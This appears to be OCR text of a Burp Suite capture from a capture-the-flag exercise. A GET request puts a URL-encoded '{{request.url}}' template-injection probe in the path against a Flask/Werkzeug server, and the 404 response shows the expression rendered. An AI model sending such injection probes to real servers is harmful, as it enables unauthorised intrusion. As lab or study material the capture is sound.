 Raw Params Headers Hex
GET /%7B%7Brequest.url%7D%7D?x=1&xx=2 HTTP/1.1
Host: 220.249.52.134:59377
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 129
Server: Werkzeug/0.15.5 Python/2.7.12
Date: Thu, 31 Dec 2020 15:14:30 GMT
<h1>URL
http://220.249.52.134:59377/http://220.249.52.134:59377
/%7B%7Brequest.url%7D%7D?x=1&amp;xx=2?x=1&xx=2 not
found</h1><br/>